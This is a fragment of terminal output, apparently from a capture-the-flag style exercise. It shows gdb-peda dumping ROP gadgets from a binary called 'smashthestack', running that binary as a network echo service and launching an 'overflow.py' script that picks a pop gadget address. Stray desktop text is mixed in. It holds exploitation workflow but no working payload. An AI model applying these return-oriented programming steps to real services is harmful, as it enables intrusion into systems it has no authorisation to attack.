 gdb-peda$ dumprop
[135/95
Warning: this can be very slow, do not run for large memory range
Writing ROP gadgets to file: smashthestack-rop.txt ...
0x565be00a: ret
0x565be1a7: nop; ret
0x565be1a1: leave; ret
0x565be01e: pop ebx; ret
0x565be453: pop ebp; ret
0x565be1a0: adc cl,cl; ret
0x565be1f4: cld; leave; ret
0x565be153: sbb al,0x24; ret
0x565be256: adc al,0x24; ret
0x565be3f9: add al,0x24; ret
0x565be152: mov ebx,[esp]; ret
0x565be255: mov edx,[esp]; ret
0x565be3f8: mov eax,[esp]; ret
0x565be278: call [edx-0x77]; ret
0x565be452: pop edi; pop ebp; re
0x565be151: hlt; mov ebx,[esp];
0x565be15f: nop; mov ebx,[esp]; ret
0x565be2a4: mov eax,0x81fffffe; ret
0x565be19e: add esp,0x10; leave; ret
0x565be1f3: pop ebp; cld; leave; ret
0x565be01b: add esp,0x8; pop ebx; ret
0x565be19f: les edx,[eax]; leave; ret
0x565be01c: les ecx,[eax]; pop ebx; ret
0x565be150: push esp; mov ebx,[esp]; ret
0x565be45c: lea esi,[esi+eiz*1+0x0]; ret
--More--(25/107)
0x565be1f2: mov ebx,[ebp-0x4]; leave; ret
0x565be15e: xchg ax,ax; mov ebx,[esp]; ret
0x565be451: pop esi; pop edi; pop ebp; ret
0x565be1a3: lea esi,[esi+eiz*1+0x0]; nop; ret
$./smashthestack &
Thank you for run this program
Welcome to Echo System
Check this system TCP port 3210
$ps aux | grep smashthestack
20971 0.0 0.0 2448 532 pts/5 S 13:45 0:00 ./smashthestack
20995 0.0 0.0 6256 664 pts/5 S+ 13:45 0:00 grep --color=auto smashthes
tack
smashthestack
$source .venv/bin/activate.fish
$python overflow.py
pop gadget address: 0x565be01e
Places
0%
Free space: 9.8 GB